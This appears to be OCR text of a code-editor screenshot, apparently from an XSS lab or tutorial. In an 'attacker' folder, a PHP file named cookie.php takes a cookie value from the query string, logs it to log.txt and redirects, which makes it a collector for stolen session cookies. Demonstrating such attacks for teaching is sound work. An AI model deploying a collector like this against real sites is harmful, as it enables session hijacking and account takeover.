 cookie.php — security
FOLDERS
security
attacker
cookie.php
index.php
index.php × cookie.php
1 <?php
2
3 $cookie = $_GET['cookie'];
4
5 file_put_contents('log.txt', $cookie);
6
7 header('Location:');
Line 7, Column 18
Spaces: 4 HTML